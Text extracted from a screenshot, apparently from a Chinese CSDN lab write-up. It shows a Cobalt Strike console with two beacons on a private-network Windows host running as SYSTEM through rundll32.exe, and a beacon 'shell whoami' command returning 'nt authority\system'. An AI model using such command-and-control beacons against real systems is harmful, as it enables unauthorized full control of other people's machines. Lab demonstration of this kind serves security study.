 安全论坛资讯 翻译
$type = [System.Security.AccessControl.AccessControlType
Library X
Type here to search
Kali-Linux-2021.4a-vmware-am...
exp
win10初始
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.138.1 192.168.138.137 testone SYSTEM * DESKTOP-5F816... rundll32.exe 4496 x64 996ms
192.168.138.1 192.168.138.137 testone SYSTEM * DESKTOP-5F816... rundll32.exe 4820 x64 2m
Event Log X Listeners X Beacon 192.168.138.137@4820 X Beacon 192.168.138.137@4496 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[DESKTOP-5F816NV] SYSTEM */4496 (x64) last: 996ms
beacon>
:11
日, 星期一
CSDN @本地知名帅哥